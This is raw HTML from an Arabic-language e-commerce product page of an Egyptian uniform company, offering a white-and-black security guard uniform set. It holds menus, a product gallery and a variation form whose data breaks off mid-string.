class="logo_is_img logo"><a href="https://uniform-egy.com/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="120" height="48" style="width: 120px"></a></div></div><div class="cz_elm menu_header_2_left_8 inner_menu_header_2_left_1" style=""><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_37232" style=""><span></span></i><ul id="menu_header_2" class="sf-menu clr cz_menu_default" data-indicator="fa fa-caret-down" data-indicator2="fa fa-caret-right"><li id="menu-header_2-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://uniform-egy.com/" data-title="الرئيسية"><span>الرئيسية</span></a></li>
<li id="menu-header_2-1331" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/services/" data-title="خدماتنا"><span>خدماتنا</span></a></li>
<li id="menu-header_2-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cz_megamenu_width_full_row cz cz_parent_megamenu"><a href="#" data-title="المنتجات"><span>المنتجات</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_2-1477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%85%d9%86/" data-title="يونيفورم امن"><span>يونيفورم امن</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-2320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85/" data-title="يونيفورم"><span>يونيفورم</span></a></li>
<li id="menu-header_2-1478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%ad%d8%b6%d8%a7%d9%86%d9%87/" data-title="يونيفورم حضانه"><span>يونيفورم حضانه</span></a></li>
<li id="menu-header_2-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%b7%d8%a8%d9%8a/" data-title="يونيفورم طبي"><span>يونيفورم طبي</span></a></li>
<li id="menu-header_2-1480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%81%d9%86%d8%a7%d8%af%d9%82/" data-title="يونيفورم فنادق"><span>يونيفورم فنادق</span></a></li>
<li id="menu-header_2-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%af%d8%a7%d8%b1%d8%b3/" data-title="يونيفورم مدارس"><span>يونيفورم مدارس</span></a></li>
	</ul>
</li>
<li id="menu-header_2-1473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%aa%d9%86%d9%83%d8%b1%d9%8a%d9%87-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ملابس تنكريه للاطفال"><span>ملابس تنكريه للاطفال</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-1474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%ac%d8%a7%d9%87%d8%b2%d8%a9-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a/" data-title="ملابس جاهزة حريمي"><span>ملابس جاهزة حريمي</span></a></li>
<li id="menu-header_2-1475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%ac%d8%a7%d9%87%d8%b2%d8%a9-%d8%b1%d8%ac%d8%a7%d9%84%d9%89/" data-title="ملابس جاهزة رجالى"><span>ملابس جاهزة رجالى</span></a></li>
<li id="menu-header_2-1476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%85%d9%87%d9%86%d9%8a%d9%87-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ملابس مهنيه للاطفال"><span>ملابس مهنيه للاطفال</span></a></li>
<li id="menu-header_2-1482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b5%d8%a7%d9%86%d8%b9/" data-title="يونيفورم مصانع"><span>يونيفورم مصانع</span></a></li>
<li id="menu-header_2-2318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%b1%d9%88%d8%a7%d8%a8-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b1%d8%ac-%d9%84%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3/" data-title="ارواب وكابات تخرج للجامعات والمدارس"><span>ارواب وكابات تخرج للجامعات والمدارس</span></a></li>
	</ul>
</li>
<li id="menu-header_2-1469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d9%87-%d9%85%d9%87%d9%86%d9%8a%d9%87/" data-title="احذيه مهنيه"><span>احذيه مهنيه</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-1484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%87%d8%a7%d9%88%d8%b3%d9%83%d9%8a%d8%a8%d9%86%d8%ac/" data-title="يونيفورم هاوسكيبنج"><span>يونيفورم هاوسكيبنج</span></a></li>
<li id="menu-header_2-1471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%aa%d9%8a-%d8%b4%d9%8a%d8%b1%d8%aa%d8%a7%d8%aa/" data-title="تي شيرتات"><span>تي شيرتات</span></a></li>
<li id="menu-header_2-1472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d8%b1%d8%a7%d9%8a%d9%84-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa/" data-title="مرايل وكابات"><span>مرايل وكابات</span></a></li>
<li id="menu-header_2-1483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b7%d8%a7%d8%b9%d9%85/" data-title="يونيفورم مطاعم وكافيهات"><span>يونيفورم مطاعم وكافيهات</span></a></li>
<li id="menu-header_2-2319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%b1%d9%88%d8%a7%d8%a8-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b1%d8%ac-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ارواب وكابات تخرج للاطفال"><span>ارواب وكابات تخرج للاطفال</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-header_2-1332" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent cz current_menu" data-sub-menu=""><a href="https://uniform-egy.com/shop-%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86/" data-title="المتجر"><span>المتجر</span></a></li>
<li id="menu-header_2-1302" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/blog/" data-title="المدونة"><span>المدونة</span></a></li>
<li id="menu-header_2-1310" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/contact/" data-title="تواصل معنا"><span>تواصل معنا</span></a></li>
<li id="menu-header_2-1446-en" class="lang-item lang-item-119 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product/full-security-kit-white-black/" data-title="English"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">English</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div></div><div class="elms_right header_2_right"><div class="cz_elm social_header_2_right_9 inner_social_header_2_right_0" style="margin-top:6px;margin-bottom:6px;margin-left:20px;"><div class="cz_social cz_social_colored_bg_hover cz_social_fx_6 cz_tooltip cz_tooltip_up"><a class="cz-facebook" href="https://www.facebook.com/" data-title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-twitter" href="https://twitter.com/" data-title="Twitter" aria-label="Twitter" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-twitter"></i><span>Twitter</span></a><a class="cz-instagram" href="https://www.instagram.com//" data-title="Instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-instagram"></i><span>Instagram</span></a><a class="cz-013-whatsapp-logo" href="01102226499" data-title="whatsapp" aria-label="whatsapp" target="_blank" rel="noopener noreferrer nofollow"><i class="fa czico-013-whatsapp-logo"></i><span>whatsapp</span></a></div></div></div></div></div></div><div class="header_4"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_10 inner_logo_header_4_left_0" style="margin-top:2px;margin-bottom:2px;"><div class="logo_is_img logo"><a href="https://uniform-egy.com/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="160" height="64" style="width: 160px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_11 inner_menu_header_4_right_0" style="margin-top:10px;"><i class="fa fa-bars icon_offcanvas_menu inview_right cz_mi_83602" style="color:#ffffff;background-color:#277cea;border-radius:12px;"><span></span></i><i class="fa fa-bars hide icon_mobile_offcanvas_menu inview_right cz_mi_83602" style="color:#ffffff;background-color:#277cea;border-radius:12px;"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://uniform-egy.com/" data-title="الرئيسية"><span>الرئيسية</span></a></li>
<li id="menu-header_4-1331" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/services/" data-title="خدماتنا"><span>خدماتنا</span></a></li>
<li id="menu-header_4-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cz_megamenu_width_full_row cz cz_parent_megamenu"><a href="#" data-title="المنتجات"><span>المنتجات</span></a>
<ul class="sub-menu">
<li id="menu-header_4-1477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%85%d9%86/" data-title="يونيفورم امن"><span>يونيفورم امن</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-2320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85/" data-title="يونيفورم"><span>يونيفورم</span></a></li>
<li id="menu-header_4-1478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%ad%d8%b6%d8%a7%d9%86%d9%87/" data-title="يونيفورم حضانه"><span>يونيفورم حضانه</span></a></li>
<li id="menu-header_4-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%b7%d8%a8%d9%8a/" data-title="يونيفورم طبي"><span>يونيفورم طبي</span></a></li>
<li id="menu-header_4-1480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%81%d9%86%d8%a7%d8%af%d9%82/" data-title="يونيفورم فنادق"><span>يونيفورم فنادق</span></a></li>
<li id="menu-header_4-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%af%d8%a7%d8%b1%d8%b3/" data-title="يونيفورم مدارس"><span>يونيفورم مدارس</span></a></li>
	</ul>
</li>
<li id="menu-header_4-1473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%aa%d9%86%d9%83%d8%b1%d9%8a%d9%87-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ملابس تنكريه للاطفال"><span>ملابس تنكريه للاطفال</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-1474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%ac%d8%a7%d9%87%d8%b2%d8%a9-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a/" data-title="ملابس جاهزة حريمي"><span>ملابس جاهزة حريمي</span></a></li>
<li id="menu-header_4-1475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%ac%d8%a7%d9%87%d8%b2%d8%a9-%d8%b1%d8%ac%d8%a7%d9%84%d9%89/" data-title="ملابس جاهزة رجالى"><span>ملابس جاهزة رجالى</span></a></li>
<li id="menu-header_4-1476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%85%d9%87%d9%86%d9%8a%d9%87-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ملابس مهنيه للاطفال"><span>ملابس مهنيه للاطفال</span></a></li>
<li id="menu-header_4-1482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b5%d8%a7%d9%86%d8%b9/" data-title="يونيفورم مصانع"><span>يونيفورم مصانع</span></a></li>
<li id="menu-header_4-2318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%b1%d9%88%d8%a7%d8%a8-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b1%d8%ac-%d9%84%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3/" data-title="ارواب وكابات تخرج للجامعات والمدارس"><span>ارواب وكابات تخرج للجامعات والمدارس</span></a></li>
	</ul>
</li>
<li id="menu-header_4-1469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d9%87-%d9%85%d9%87%d9%86%d9%8a%d9%87/" data-title="احذيه مهنيه"><span>احذيه مهنيه</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-1484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%87%d8%a7%d9%88%d8%b3%d9%83%d9%8a%d8%a8%d9%86%d8%ac/" data-title="يونيفورم هاوسكيبنج"><span>يونيفورم هاوسكيبنج</span></a></li>
<li id="menu-header_4-1471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%aa%d9%8a-%d8%b4%d9%8a%d8%b1%d8%aa%d8%a7%d8%aa/" data-title="تي شيرتات"><span>تي شيرتات</span></a></li>
<li id="menu-header_4-1472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%85%d8%b1%d8%a7%d9%8a%d9%84-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa/" data-title="مرايل وكابات"><span>مرايل وكابات</span></a></li>
<li id="menu-header_4-1483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b7%d8%a7%d8%b9%d9%85/" data-title="يونيفورم مطاعم وكافيهات"><span>يونيفورم مطاعم وكافيهات</span></a></li>
<li id="menu-header_4-2319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/product-category/%d8%a7%d8%b1%d9%88%d8%a7%d8%a8-%d9%88%d9%83%d8%a7%d8%a8%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b1%d8%ac-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/" data-title="ارواب وكابات تخرج للاطفال"><span>ارواب وكابات تخرج للاطفال</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-header_4-1332" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent cz current_menu" data-sub-menu=""><a href="https://uniform-egy.com/shop-%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86/" data-title="المتجر"><span>المتجر</span></a></li>
<li id="menu-header_4-1302" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/blog/" data-title="المدونة"><span>المدونة</span></a></li>
<li id="menu-header_4-1310" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/contact/" data-title="تواصل معنا"><span>تواصل معنا</span></a></li>
<li id="menu-header_4-1446-en" class="lang-item lang-item-119 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product/full-security-kit-white-black/" data-title="English"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">English</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div><div class="cz_elm shop_cart_header_4_right_12 inner_shop_cart_header_4_right_1" style="margin-top:14px;margin-right:8px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_4_right_12 .cz_cart_count, .shop_cart_header_4_right_12 .cart_1 .cz_cart_count{font-size:10px;background-color:#277cea;margin-top:-1px;margin-right:2px;margin-left:2px;}"><a class="shop_icon noborder" href="https://uniform-egy.com/cart/" aria-label="Cart" style=""><i class="fa fa-shopping-basket" style="" aria-hidden="true"></i></a><div class="cz_cart"></div></div></div></div></div></div></div></header><div class="page_cover xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="breadcrumbs_container clr"><div class="row clr"><div class="breadcrumbs clr"><b><a href="https://uniform-egy.com/" title="Home page"><span><i class="fa fa-home cz_breadcrumbs_home" aria-hidden="true"></i></span></a></b> <i class="fa fa-angle-double-left" aria-hidden="true"></i> <b><a href="https://uniform-egy.com/shop-يونيفورم-اونلاين/"><span>المنتجات</span></a></b> <i class="fa fa-angle-double-left" aria-hidden="true"></i> <b><a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%85%d9%86/"><span>يونيفورم امن</span></a></b> <i class="fa fa-angle-double-left" aria-hidden="true"></i> <b class="inactive_l"><a class="cz_br_current" href="https://uniform-egy.com/product/%D8%B7%D9%82%D9%85-%D8%B3%D9%83%D9%8A%D9%88%D8%B1%D8%AA%D9%8A-%D9%83%D8%A7%D9%85%D9%84-%D8%A7%D8%A8%D9%8A%D8%B6-%D8%A7%D8%B3%D9%88%D8%AF/"><span>طقم سكيورتي كامل ابيض * اسود</span></a></b></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="content post-3885 product type-product status-publish has-post-thumbnail product_cat-104 first outofstock shipping-taxable purchasable product-type-variable clr"><div class="woocommerce-notices-wrapper"></div><div id="product-3885" class="product type-product post-3885 status-publish last outofstock product_cat-104 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="xtra-single-product clr"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153839.855-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153839.855.png"><img width="474" height="788" src="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153839.855.png" class="wp-post-image" alt="" title="تصميم بدون عنوان - 2023-04-01T153839.855" data-caption="" data-src="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153839.855.png" data-large_image="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153839.855.png" data-large_image_width="474" data-large_image_height="788" decoding="async" fetchpriority="high" srcset="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153839.855.png 474w, https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153839.855-180x300.png 180w" sizes="(max-width: 474px) 100vw, 474px" /></a></div><div data-thumb="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153911.024-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153911.024.png"><img width="462" height="788" src="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153911.024.png" class="" alt="" title="تصميم بدون عنوان - 2023-04-01T153911.024" data-caption="" data-src="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153911.024.png" data-large_image="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153911.024.png" data-large_image_width="462" data-large_image_height="788" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153911.024.png 462w, https://uniform-egy.com/wp-content/uploads/2023/04/تصميم-بدون-عنوان-2023-04-01T153911.024-176x300.png 176w" sizes="(max-width: 462px) 100vw, 462px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">طقم سكيورتي كامل ابيض * اسود</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>990&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>

<form class="variations_form cart" action="https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/" method="post" enctype='multipart/form-data' data-product_id="3885" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;display_price&quot;:990,&quot;display_regular_price&quot;:990,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T153839.855&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2023-04-01T153839.855&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png 474w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-180x300.png 180w&quot;,&quot;sizes&quot;:&quot;(max-width: 474px) 100vw, 474px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png&quot;,&quot;full_src_w&quot;:474,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:474,&quot;src_h&quot;:788},&quot;image_id&quot;:3887,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1239&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3891,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&q